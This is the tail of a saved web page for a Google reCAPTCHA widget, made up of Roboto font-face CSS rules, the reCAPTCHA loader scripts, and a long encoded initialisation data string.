U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="0VuH8Sk2YK-qhF6taWlQLQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="0VuH8Sk2YK-qhF6taWlQLQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="0VuH8Sk2YK-qhF6taWlQLQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/MjU1Ong/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\x22w5AlEcOwL8ObZ8K/woQ7DMOAGcKUdsOxwrzCisKPTS8majBUBht0wpxcwq7DlMKKZcOERTjDhsKJb04uRsOROMOCw4HCpsK9eAByw63CmhHDi1LCiMO+wojDhiFbw6UdASTClUPDrcKSwqp1FDIoKB3Dm1fCgS/[base64]/DtMO0LhE9HMO9aA3CvnHCt8OtwpROwoYtwo0/w53DssOJw5HCrULDswXDlsOecMKdJAdmR23DhA/Dl8KqA2deXyBIL1nCqyt5XnkSw5fCgsKpPsKeCQsJw6zDvnrDhwTCqsOOw7XCny06dsOkwosjSMKdeTfCmF7ClMKBwrhzwrrDqGnCqsKcflMPw5rDlsO4b8O0IMO+wpLDpGfCqWATUVzCrcOjwrrDo8KmImTDicOrwp/CqVpQd3vCrsOvIsKEPWfDg8OUHMOBFHXDlMONJsKdfwPDpcKLL8OTw7oEw61WwoXCucOyF8KJw5E4w5pwSlHCusOTbsKdwqDCl8OIwp1tw7DCpcO/dXctwoPDicOfwpFNw5nDg8Ktw5sRwoXCjWTDskZWKBdXw5EGwr/CkF/CnzTCvnBRZUQ2fMOKFMOrwrXChAzDgxPCjsOfRUEsUsKhQiEMw6IJV1lgwrY1wrvCt8KFw6XDgsOLTSREw4PCkMOhw4tNF8KpAAzCnsO3w7MZwpYvfjnDgsO2GwZEJD3DtjHClQ0aw4YDwqEIJMOcwo5+YMOFw6Y6bsOVw4YUOls/JxJywr3CmhIfVXDClHAqEMKVWCQsOUh2RQ91GsOTw4bCqcKJw5Fsw7E/bcKmNcOywrVBwrHDjcOeLgwIEjnDjcOJw5JKZcOgwo/CmEZuw77DpxHCsMKDFsKFw4VkHkMQAjtNwqtoZALDnsKdOcOmSsKodsKkwpDDhcOYeGVDChHCkcOcUX/Co3/DnwATw5JbCMO0wrFHw4rCjm5xw7HDncK6wrZUH8KuwpnCk2/DvMK9w7Z0FjQFwrXCocO6wrPCjSg3WUEuKWPCj8KmwrHCqMOEwp1Kw7INw4TChMOJw4pGd0/CuV/[base64]/[base64]/DlyNIOCsnwqcyWSIQRh7CpsOJOMOpMWBsHgfDiMKJI1jDlcKPW2vDiMOwfsO/wqcwwr0ZXknCg8Kcw7nCiMO4w5HDlMOWwr3CscO2wrnCtsOwVsOWbwbDpH3Cl8OAA8OpwoQ5YTZ5IR3DjF4XXlvCoQs4w6UUa3xEL8KpwqnCpMOuwqzCk1HDnkrCtE0vacOjQMKcwr8JBG/CjHhew4ZewozCoAR0wo3ClALDulA4bxzDgTjDixNYw4MhSMOuNcKAPhjDh8OvwrHDgMKxwonDn8KPD8KpQ8KEwpg7wonCmMKBwrIaw6bDqsK6CXnCoyEwwpXDog3CsmPCjMKPwrMqwqHCnWvCkw5FJcO2w7/Ch8OeAyXDisOqwrpUw7jCpTnCm8O0KMOowrbDssKkwoMJMsOpKMOKw5/DhSfCjsOSwonCoGjDvTcIO8OEccKUf8KRw7s7wqPDnhcrRsO0w5zDuWQ4E8KUwozDk8OfIcOCw5zDmcOGw61kamgLwqUHFcKxw4PDvRxtw6vDtFPCqUPDocOpw4g7X8Orw4ITDU5Nw4/DiSpFDEdMRcK3csODKC/[base64]/CkMKNw5fDi0wKMEfCqMOPwrJdBkt/RsO5w6TCq8OgOlUYwrfCnMOHw6jCmsK6wqwJKsONf8OIw6Uaw5rDtkJabxxDMMOJYk/[base64]/[base64]/DnsOWQnnDncOtw5TDpnPCsyXDv8OtMMOaHcKkYMKhwrkWwpBuFGbCt8OxQMO3PzRcY8KoAsOwwr/[base64]/w7XDmkV+Ok3CvXfDvcO4TGTDisOhcAFRO8OAwoUBfmTDvFrCpRbDjsKcKl/[base64]/[base64]/CpMO/[base64]/DtMKvIMO8w6LDm8K7WXnCocOfw6XDhsKxwopIIMO1wrjCgTLDqS3CvMOyw4PDs03DsXwsD2ouw48jcsOODsKVwp5jw7o+w6rDksOGw71ww7TDtEFYw69KfMKGGRnDtDxEw55UwqJ1ah/[base64]/[base64]/Dlj/DnGjDicOowp4bw43CtTDDhcOfS1fCqgRCw6HCuQV7PBbDnS8Uw73DmnthwoHCo8OPwpDDpF/[base64]/[base64]/w63Cu8Orw7nCmS3Cmwwhw4zCunMnDy/DlXF+w6XDuj/DswBZIi7DiVpgT8K0w7VkHn/Ci8OFAcOawrfCpMK9wrPCmMO/[base64]/ChBAiwo/Ciks4D1AlAn43w6d4RWocw7HChQpPbD3DgVLDs8O9wqp0w6/CkMOpHsKFwoATwqDDsw5CwpfDjG/DiBBnw6k6w4NDQ8KhdMOyfcKxwox6w7DCoVt2wp7DtgFrw4cUw50HDsOVw4cdFMKGNsKrwr1hMcOIITfDtlnCpsKpwogYL8O9wp7CmmHDuMKCLsO1NsKdwoYYDTMNwqpswqrCj8Opwo9bw49rNmgiBB/Cr8KJSsKnw7nDs8KTw5BLwqkvIMKRFVfCuMKjw6fCi8Kcwq09HsOAVzvCssKJwp3Dq1R+OsOaAjrDs2TCncOSP2kcw6NCV8Obwr/CgDlXAGtnwrnDiw3DjcKnw7HCvSXCvcO+LBPDiHg2w6l4w7zCl2jDhsOGwp3DgsK0UEIPIcONfFwYw4TDl8OJRSd0w5FIwrbDvsKKOgQNGcOqwpsCKMKjGTsJw6DDk8OBwpJPbsO7RcKxwo8yw68tQcO+woEbwp/Cm8KtBn7DrcK4w5xpw5N4w6PCqsOmCV9uNcOoLsKXOV7DoyXDt8K0wqkFwoxtwrnCvlA4RC/[base64]/SBHClgLDisOTdBxZw7EEwrgWBMKaw4PCnMKZDFHCv8OUw7Ygw7ssw4RacBrDr8OTw7gZwqXDhxXCvjHCncO0JsKBX3w/[base64]/w5vCksKuw6REwrDDlSHDhcOBFCLDt8KCVWU5wobDmcKOwoswwrrCpm3CmcO6w6Ebwr7CncKIbMKfw5V7JUsPGi7DmMKJAMORwqjCmCbDq8Kywo3ChcKIwo3DjRoEIQ/Ckg/CjHAIGTpawq8tdcOHF1Jnw7jCpRXDmQ/ChcKkDcKrwr07AcO3wqbCll3Djiouw7XCm8K/XDcpw4zCsAFCI8KyBFjDmMO/McOswpUHwoUkwr8Gw4zDjh7CmMKdw4R7w5DCksOtw48JXh3CnHvCpcOHw7UWw6/DumzDhsOAw5HCszNCYsKcwpZ/[base64]/w4x5w6HDrzg1FMKQcsKxHFHDhE3ClmR/dgNPwqB7w6RKw4hqw701w4PCrcKpC8OlwoHCsw5Uw5A1wonClTgTwo8Aw5TCu8O2ETjCpxoeB8OWw5NCwowzwr7CjFXDucO0w7M/QB1KwoQnw61AwqIUAkE2w4PDiMKCKMOLw6PCvWYRwqYzRTVuw4PCo8Kcw6hsw5nDmwM5w4bDjQRefsOEUcO+w4nCk29Ew7bDqTIhA1/[base64]/w5chfsKbw73DsiMbw6fCuRxReyHDuMOCw67CvsOTw54ewrPDrilOw4LCjMO6EsKHwqI/[base64]/ClBbDvcKlw6jCoG3Cun/ClMOaZ8KQQ8OswpdjwqobP8OVwpojFcOrwrlsw6fCtQ/Dk2JmZkHDpSwZGcKAwqXDj8OSXUPCtHliwokYwo1qw4PCmTMWDy/Dm8Kdw5EbwrbCpcOyw59tUA1DwoLDv8Kwwo3DscKQw7sJZMKJworCrMKXVMKmMMOMKEYMP8OIwpPCrAMew6bDuhwMwpBcw5zDgRF2QcK/AMKsbcOBTsO/w7srVMKBKiPCrMKzNMOlw78/[base64]/CiS7Cr2PCvh3DucOJwpxhwq9Uw55DRzHCkUzDhh/DgcONRwUYesO0WlQzTVnDtGsxCXLCvnBZG8ONwoILJjkmVTzDksK8GQxawo3DsyDDtsKdw54xNE7DocOXM3PDlDQyUcKUUEIyw5nDsEPCvMK8w4B6w6sQP8OJRXDDs8KUwrtoQ3/DnMKVQCXDocK+esOnwrfCrgoPwqXCgFwYw4ZxEcK2IBPCkxHDjUjCnMKuNcKPwqomVcKYB8OlWsKFdMKGawfCnhVFC8KSTMO/CVMGwp/CtMOtwqcsWcOBUX7Dp8KIw5rCrEQQX8O2wq9mwrcjw6LCjUAQCcK/w7NvGMOXwpIGUEdhw7PDncKdT8KVwovDscKJJ8KLRSHDlsOEwrEWwpvDuMO5w77DtsKkXMOoLh4Zw7o4f8OKQsOrayEow4YzLS3Crk9Ebml4w77Cj8KUw6dawrzDi8KgUhLCrX/CqcKyU8Kqw5zCtUPCksOpOMKWAsOwaV94w60xQcONFcKOPsOswqjDjCzDksObw6IkIcKqEVrDvmR3w4UUDMOPNjxIesKEw7cBeHvDukrDhWDDtAnCsUwdwqBOw4/CmjjCkSoUwqRhw5rCsR7DrMO4U0fCv1PCi8OAwovDtMKeDF/Dv8K2w7gawp/[base64]/Dk8O9HxDChRfDv8OJUcOLdGRwa8KcMxfDjsOfOcOIwodxPcOleh7CnkQbf8KFwr7DjFvDuMKIKC5ZJwvCr2liw64ec8Orw6PDvDZGwoEawqTCiR/Cu0zCu2bDjMKewp96YMKnWsKfw6p1woDDhyzDrMKOw7HDr8OBBMK5bcOYFRwcwpDCkRfCqz/DjGx+w6x/w4jCp8OIw5d+IMKRU8Ozw4fDp8KlQsKiw6fCmXXClQLChD/ClhN4w7l+UcKww59dVW8WwrPDiEhBXGPDhwjCqcKyZ2ldwo7CjgfDli8uw4sCw5TCiMOMwqQ7ZsKXAsOCAsO5wqJwwo/DmxBNL8KWAcO/w43CusKow5LDvsKoQ8KGw7TCr8O1w5fCpsKJw64ywoleajQwLsKrw4HDtcO4HFIGAVwEwp4yGRPCicO1BMOHw6TCqsOhw4rDvMOAOcKUXA7DpsOSK8OJQH7DocOWwqwkwo/Cg8Ocw4DDuTzCs2/Dj8OMTw/Ds3zDtAx9wp/CnsO6w4I1wr7Ci8KFIcK+wqbDicKjwrJ3csKuw4DDhjrCgmPDsA/DtDbDksOKWcK2wqrDgsOxwqPDo8O5w63DpWfDo8OoMsOTbDLClMOzCcKgw7AfRWN1FMOyd8K4fCopaEDDpMK6w5HCu8OSwq1+w55GFAfDnWXDshTDssOVwqTCg0g/w5FGeR43w5LDgjDDlCFMCVTDrQRKw7fDvx/CmcOjwo7CsWjDmcKzwrpsw6Yww6t2w73DrcOhw67CkgV2Klp9bRkywpDCncOLwq7CjsO7wqjDr2fDqhwdTV51CsKvekrDjR9Gw4/CvsKHMMOjw4RQB8KXwpTCsMKTwqgUw57Dq8OFw4PDmMKQa8OYSRjCj8ONw5bClhvDgyjDs8K5wprDljlfwogxw6pLwpDDg8OpRShvbCXDgcKBGy/[base64]/Co3/CkH/CgETCqR1BwpZSw63Dkw7Dqh0gC8K2YcK0wrpNw68wCDjCqEt5wpF/XMK9NjZuw58LwpNGwpFjw77DocOkw6XDrMKdwr8Dw51vw6/DtMKqWBzCqcOdLMOyw6tNV8KbcQQ2w55rw4bClsKHCgJ5wp5xw7rCm0NkwqVYWgcEPsKVJD/[base64]/DpsKCwqF1w4oKe8OcwobDim/CrsOSw7bDmMKnWgbDkMKJw6XDjDjDtcKDbk/Dk0Naw7PDucO9wps4RMOYw63CjGJOw4B6w6HDhcOGZMOZBB3Cj8ORfnDDmFEuwqvCrjIuwrZTw6UNf23DimNow45cwq8QwoplwoJFwoN4LVbCg1DCv8Knw63Cg8K4w68Fw690wqR/wrjCusO2ADBOw5I/woAwwrPCjQLDhsOwd8KZK1vCnXZ0csOCQw53VcKuwp/DhizCpDEhw6dDwpLDi8K9wrMrYcK6w69Sw5NhKwcww5Q0KmQ/[base64]/CocOzwo8GVmVTwpoXwrzDgRjDtDbDhCUvGsOlJ8O6w7QODMKNw7ZBYWjDvzBuwrvCsnTDmGVkFzTCncOdTcOMPcOawoYEwoQdO8OBEUMHwojCvcOlwrDCn8KCCTUsCMObfcKLwrjDkcOUPcKmPMKKwrFJOMOqTsOzdcO/BcOjGsOKwr3CtilIwr5OcsKyLnACIcOYw5zDgRvChndjw6/[base64]/Cm8KVFMOFw4DCs8O/PhEyXSl1D8K/QMKdw4PDqV7DlzoJwr7DlsKBw4bCmn/DiHXDsEfCn1DCk04zw5I+wpMDw6xbwr3DsxUawpVjworCq8KSJ8Kawo1Qe8KNw5LChFfCp30CTwkJdMOAdWPDnsKFw4A/[base64]/CowtGw6vDngd8wqfCk08zcMOiaMOyRiDChMOcwp/CsyTDgn0vJ8OPw5zDg8ODDjbCjcKbF8Ofw7V8T13Dm0V2w4/DtmsFw4xswol1wqHCr8Olw73CihQgwqLDngkpI8K3DANjdcOVQ2Vowp06wrcHcj7CjUfDlsOow6FLw5/DqsO/w7JZw6FBw7p3wpHCl8OsNsK+Rg1YFxvCrMKTwpcBwrzDicOBwos6Sk4PThYJw6QXfsOgw5wSYcKTbCF7wpbClsOrw4jDuWJ6wr4vwpPCihTDly5rNsKiw6/DkMKMwqtiPhzDlC/DkMKdwoNawqUgwrRswoUhwrAudhLDpzFwUAIiEMK8Q33Dn8OJJlTCr3ENI3VwwpwFwoTCpw1dwrIVQwzCtC1fwrHDgjZYwrXDllXDmhMHJMK2w6vDvGM3woLDn1l4w71mE8KcTcKXTcKbC8KBL8KaKmZyw7ZWw6bDlBwCJzkCwpTCsMK2Khd6wq/Dg0g/wrERw7XCgS/Csw/CgSrDp8OrZMKLw71Gwowyw5EiBcKpwpvCmBccMsKDc2TDhlXDqsOmfTXDqyFnaVt3ZMKFK0gewoksw6PDsU5DwrjDt8Kaw4LDmTAXUcKOwqrDuMOrwrRxwoYNLkoQYX3CmS3DhXLDvV7CssOHGcKIwr/CrgnCmitew5g9G8OtMQ3DqsOfw7rCn8OXc8K4QzYtwq8hw4Z5w7s2wpQpd8KsMQAnFThUdsOwKgXClcOPw6QewpvCr1c5w7Ygwr1Qwrh6aDFYAGFqHMOyeFDCplXDqMOoY1hJwqjDicKmw4cDwrjDtk8cUTA3w7rCmsOEFcOmbMKJw6h/[base64]/wpXCh8OQMiB0wr3CnsOLGwFGw7rDjMOAwq/DscOLPsKmEEMNw5pWwq8jwpXChMO0w4YCX1XCucKNw7xjaSwswr09EsK5QCrCjl1Tf154w4lGScOQTsKNw7Mbw6huC8KPAQtpwrdZwpXDkcKwBzV/w4vCl8K4wqXDt8KPDVjDoF4Aw5jDjEZeZ8O+C3IXdGbDhzPCihdJwog0H3YpwrFVaMKRWH9Kw4DDuDbDlsKCw55kwqTDisOfw7jClwcYccKUw4PCssKCT8OiciLCgSjCtFzDosOSKcKIw7k+w6jDiRcKw6pjwrzDszsQw5TDqRjDg8OCw7/Cs8KBIsO+B2g0w7LCvGcBKMOPwqcWwqMDw7JZKE5yVcOrwqVfLAs/wohEw6TCmWsNecK1Sw8KZ0HCo3HCv2BFwrciwpTDmMO/fMKdeFFNVsO1PMOlwpsIwp18Fg3DqXp3N8OEE0LCpT/CusOhwrZtEcKrZcOmw5hOw4k2wrXDuztWwosCw6tZF8OGLlgsw67CisKTLw3DrsO8w5NGwrF0wpsDV33Din7DhV/DigkGDQt3bMK3NsK0w4gENQfDvMKVw6/Dv8K8AwnDvRXCiMKzGsKVMVPCnsKyw6VVw7wmwqHChzYvwrbDjhXCtcO9w7VkNEgmw60+wprCkMKSXgDCiADCsMKAMsOyd0QJwrHDumTDnCcBXMKnw5NqZ8Kncmxcw55OdsOrIcKQY8KAGFU9woItw7XDtsO4wr/DocOnwq5fwo7DksKTXMKORsOJMnPCnWTDi3rConcnwrnDgMOew5Qxw6jCpMKZc8KXwoNYw77CusKRw5jDn8KCwqvDhFXCoSTDgH9hKsKFB8O/[base64]/DhMKYwrvDrMKIU8K1wqUeAVNhfsOfw7/CknkdJjjCn8OnSVhiwqjDsT4bwrNea8KwM8KVRMKBTzERPMK8w6PDumplw58vM8KhwqQlclLCoMOBwofCssOZfsOGeg3Dnil7wqVgw7JUJT7DhcKoR8Okw6EpJsOCM1bCtsK4wojDkzgsw7gqUMK5wp5vVsKcUWxhwr0uwrfCnMO5wr49wpgww49QX3zCosOJwp/Co8ORwqgZCsOYw77DjEIvwr/DqMOIwo/Ch04MNMORw4kqJWJ1E8Otw6nDqMKkwopZYCp+w6obw6vCl1zCoSFyIsO0wrbChFXDjcKzRcKsQMKpwo9PwqlqIyYOw7PCgH7CtMONMcOIwrR5w7JeG8Oiwo9/woLDuA1wEiQmamhcw41dcMKew79sw5HDhsOUw7Axw7DDpmrDjMKqwoDDkxzDtAUiwrEMF2HCq2Blw7XDjmPCuhXCksO7wo7DisKaJMK3wrJ4woszdFt6cX1ewpRWwr7DpEXDk8OJwrDCksKDwpLDvsK7fXZmNTcSJ2xjHm/[base64]/CkGXCkEvDkcKGXWnCgHtEP8Oyw6h8w7JfAMOYK3sWe8OrRsKuw5l7w4QZOQx1VcO6w5jCjcO1J8K0ADDCgsKbGsKIw5fDisOEw54aw7LDpMOzwrhqISx7wpHDvcOle17DnsOOZsOVwp0EXcOxU2tbQy3DhsOxd8KKwqPCgsOyTmvDiwXDhnHDuDhtHMOVEcOww4/[base64]/GTnDpQzCm8K0w6c/[base64]/DjWVSwq1cXQzCuMKLw7I5P8OfwrQVw63DiU/Cjm9NeHrDlcKtBcOTRk/Dtn/[base64]/fcOWwp3DmMOVQsOmKsKTw6zCkxw0w4rCmcK7HcKxJAnCm08gwrDDgcKVwoHDucKEw79IIsOnw6owHsKjTnVBwqrDgSxzZwMHZSLDikXCoQd2IWTCgMOmwr01eMOuDEN6w6lLAcK9wo1dw4rDmSYZf8KpwpZ3TsOmwpkLXUNcw4URwpkFwrbDkcKuw5zDlHF4wpABw4/DthA7UcOew5h/QMKVJ3TCvzzDjFQLPsKrUGfClypMHcKRCsKNw5vCtzDCtnshwpELwoxLw6VWwoLDrsOVw4DChsOiXB/ChAVzcTtzGR5awrJRw59ywqR+w6YjNBDCmUPClMOxwp5Aw6V0w7bDgBk8wpfDtiXDjcKNwpnCp1DCvk7CsMKYMGJBF8OBwoklwr7ChcKjw40Vw6Elw5AJZ8Kywr3Dj8KfSmHCsMO1wqBpw5vDlyoAwqrDksK0fUU8XU/CqQVMRsO1T2TDscK0wr/DgzbClcOww57CpMKlwp0TMMKRasKaX8KdwqfDuEk2wrhfw6HChzk5NMKiUMKNWG3CgQZEIMOCw7nDpMOlSHAACW3DtxnCjmvDmmJ+NsKhG8OdRzTCjX7DinzDhiDDp8O7VcOfwqzCp8Omwo52PzrDnsOdE8O+wpDCs8KqHcO/[base64]/Do8K1wrIaOz7CjhY1GhvCscOpRVzCk0/CisO+woDCvUUXZDhkw4LDsmHCvjh6NhFaw7nDqxtHbzghPMKZaMKJKBrDk8KjVsK6wrIUWE1KwozCicOjecKlNCwoIMOvw6fDjg/CoVdmwqPDucOXw5rCqsOlw4jDr8Khwq89woLCpcK5PsO/wo/CgzQjwrApVinCucKIw5XCiMKMAsOdS2jDl8OCCiPDmEzDhsKNw4AsUsKFw53DgQnDhMK/[base64]/w5jDojPDt3ZULMOBwrt0wq1VWcKAQsO7wrnDoEkzcRZpSSjDu1nCumrCscO+wofDp8OLO8OsGGlEw53DgCxzCcKPw7fCiFMhFkXCpBdEwqBwEMKmBTDDvcO4JsKXUhZwRQweGsOKBz7CksO4w7AuEH0YwpHCpVVkw6bDqsOPbSU/Ryd9w4FEwqnCkcO9w6nCizHDtMOCVsOfwpTCkH/DtnHDs1xibsOxVh3DvsKqScOjwrZQwqbCpynCj8KrwrFNw5ZFw7HCr0x7EsK8MjcKwq9Kw5U8wpHCsCgIccKYw4Rjw6jDg8Olw7XCsjYpISnDmMOQwq8lw6HDjwFdRcK6IMKPw4Nlw5wtTS3CtsONwobDoQZFw7/CgGQOw7DDq2sdwr3Di21hwphpGhLCtUjDp8OCwo7CrsKFwrdWwoTCgMKCSAXDpMKJd8K/[base64]/On8/DsK2fMOVwrrDtSHDosKSwrrCpMO8wonCsEpBe0o4wq07J2/DrcKawpUQw7cewo8/[base64]/DrsO/w49eccKBIcKqZ8OBc8K2wr5Qw79Xw7fCmBENworDryN1wqPChmxYw7XDhn4jWXtuOMKlw78OGsKJKMOnLMO2OcOnREMCwqZCED3DrcOkwoLDj0XDs3gKw6dSK8OYfcKNwpDDuDBDBsKIwp3DrhFWwoLDlMK3woU2wpfCusKfDwfDjsOFXiApw4rCjsKDwosuw4g3w4/DkllIwozDkEEnw5PCs8OTGMKmwowoHMKcwq9fw5p1w6DDuMOEw6VUfMONw4XClsKEw5xSwpjDtsO4w57DmCrCsDUtSBHCmkAVQygDCcO4U8O6wqg1wq10w7jDhTUFwrocwpzDv1XCq8K0w6DDpMOMB8Opw6Zdwq1jPxZaHMO/w4Edw4rDuMO0w67CiGvDlcOmED5bFcKLdS9jC1MIfT/DmAE/[base64]/wpwcXi3DrAUyD8OAfMKpw4nCsMONw5/CoUxhU8OWw6Ryc8OCCUdlQ1Y9wrcowqVnwrzDhMO+EMOgw7XDpcK4aBsfBm7DhsO2w48bw7c3w6DDv2LCsMOSwrhywpHDogXCp8OkSRoUGyDDncORQXYXw6fDgFHChsOKw5g3K1Qbw7MyI8KPGcO0w5M+w5oxHcO4wozCjcOMQcKYwodEIWDDjUVLOMKhWRTDpXY1wp/DlT8Jw5UAD8KTXBvCgn/Cu8KYPljCkw09w59WCsOlK8KiLXEAfA/CojDCoMK/d1bCvAfDu1ZTBMKAw7ImwpDCl8K+RnFjCU1MEsOwwovCq8OSwp7Dpwl6w4FAMi/CusOfJ0bDq8OXwqs/JMOywpjCpj4GAMO2R1DCqzHCi8KmCSt2w6g6cVbDtBoqwofChC7CuGpww7Rgw7DDlVkDP8OkQcKxwpApwoY0wqUqw4bDpcKSwqPDgxzDp8ObUAHCosOnPcKMQmbDggApwqQgIMKxw67ChcOPwqtlwphewrUXQBXDmWXCpFQCw47Dn8OJMcOjJAYdwpE/w6DCgMKdwobCv8KMw4/CtcKhwodTw6oyHyorw6IrZ8OSw4DDpDRnLDhIacOKwprDrMOxE0nDm23DqTxgNcKpw4/CjMKdwrfCg0QuwpvCjsO8KMOcwosybSjDhcODMQEVw53CtSPDozx/wr1JP0lNbm/DtXPCpcKFFjjDi8KXwpwtfsOGwrjChsO1w5/CgsKdw6vCsmrCl3PDksOKUg7ChsOrUkzDvMOywqrDsXLCmsKXIDPDqcKOX8K/w5fDkwPDk1x8w64CKj7CvcOFC8KCZsOyX8O0dcKlwoAOB1nCqVjDnMKGGcK0w4DDmwrCtzUhw6/DjMOZwpnCrMKBOynCi8K0w5ojGSPCr8KbCnFCZ1/DmMK1TDUcQsOKJ8KAS8K9w6XDrcOlMsOyOcO2wrUiS3LCoMOhwrfCpcORw5EGwrXCvDIOCcKHOxLCoMOJUGp/[base64]/B8K+w4DDoMOBw6PCpyzChm4/[base64]/Dp8K7aMK7T03DtywXBsK/w7HChzLDk8OEVns+wqsfwq88wql3D3VKwrZUwoDDqDJ9HsOsO8KdwoVYW38VOVHCjjkvwoPDtk/DgMKVd2bDlMOaMcOMworDjsO9IcO8CsOBP1jCmMOJDHQZw6cFfcOVD8Kqw57CgSMKNU7Dkg4lw5cswqoGfTs+F8KYScK1woUEw6Rww5dBQ8KowrViwoJaQ8KQEsKOwpU1w5rCg8OvPzoSETXCkMOzwo7DhsOMw4TDtcOCwqFPHSnDosOsXsKQw7TCqAIWZ8Kdw5UTfk/CmcKhwpzDuH/DrMKONCrDkC7DtW80W8OaKF/DgsOew6BUwr/DoBxjFXESGcOtwrMRUMK2w5M0C3jDvsKRI3vDqcOiwpVRwpHDoMO2w69aYjkIw5TCtzEbw6lVWmMfw77DucKRw6PDrsKvwqodwqzCgCQ9worCk8KyNsOqw6BGR8OrBznCh0/[base64]/CpcOYw51ewpXDvDsWCB1CwrfCo8O8w4LCt0PDk2XDosKzwrBBwr3DhzJtwqLCrSfDkcKaw4bDtWAEwponw59hw6fDun3DiW3CgFfDhcOUCRnDtMO8wovDsXUBwqoCGcKxwoxbKcKGcMOww7/Dg8KxEQjCtcKEw4dhwq1Fw4LDkXFOU13CqsOUw5vChEptRcOBw5DClcKbWWzCo8OPw58LVMOUw5xUPMK/w61sZMOtWQbDpcKxJMOaW3PDr3xWwoAqWWLCosKEwpLDrMO9wpfDqcOLf0ItwonDksK0wpwtRXTDhcOxf07Dh8O7RE/Dg8OHw6MKesOYdMKLwpV9QHHDk8K7w4jDtjfCtcKHw5rCvUDDkcKewp8fDVdzG0spwrjDrcOiZSrCphATTsOqw7Jkw6Qgw75fA2LCpMOXGG3CvcKOMcONw57Dsjc/w6fCiVFewpJ1wrnDkA/[base64]/DkR9Tw6tcw612R18Yw6XDgsKtZGALeMOrwp9XVcKhwpHClwLDmMK1G8Ksd8KkdcKSVMKaw75wwr1JwpMww64Yw64kdz/CnD/CjXFDw60jw5AkDy/CksO0wrHCoMOnJUvDhh/[base64]/DihTDjlTCilwTaxrCiRbDjUIOLEBwEMOgW8OGw48qOk/[base64]/DkhlmWQ/CoT3CnMOSRsKOwooTYhrDgsO3NXIsw5fCoMOywoXCucK0ZcOmwoxCNWfCqMOddWQdw7TCgGDDlcK8w6vDukfDiXLChcKCQUgoG8OLw7AcKmHDvsKCwp4nAljCnsK8d8KCKl8uVMKTSz0fNsKGdsOCE1cZS8Kyw4PDrcKDNsKeagMZwqfCgDwxw4XDlB/Du8K/woMFVEXDvcK2Y8ObScO5SMOLWHdfwoNrw4PCrSvCnMKeMXbCrMKlw5DDlsKsG8KZAlIlC8KYw6HDiw0zWBMOwqDDo8OoFcOnM1dZH8O2worDusKnw4kGw7DDhcKXJQ/[base64]/[base64]/[base64]/Dg8OqTMKiBMKaw6/Dp8K1wpPCjz/DpygIDjnDlSJ0DUPCksOWw68fwqXDvcKuwojDuCAAwpQ0HlTCpSJ7w4bCuz/DlltywrrDrQfDkwfCnMKfw7EGAcO/a8Kaw5rCpMKZcGgCw5PDscOqLigVdcKEeB3DsRkJw7HDom5xYcOAwoJ3EizCnkxow4rCicOqwpkawpV7wqDDpcOew7prCEfClCdgwrZAw5nCtcOJWMKSw73DlMKYNBBVw5o/[base64]/w67DrXbDhsKPLcKFdxzCrR3Dtl0owptSw47DqGzCilvCncK2CsOWQRTCvMO5CcOQfMOiMyTCvMOdwrvDoHNPBcOjPsO4w5jDkh/Du8O+wrXCqMKnXcKHw6jDpcO2w6PDnCYPAsKJScO7KCo7bsOFGwXDvTnDlcKEQsKLasK1wrPDisKPJjXCiMKRwrPCiTNqw5HCqFITQ8ObTCgfw47DkhPDjsOxw73Dv8K5wrU/JM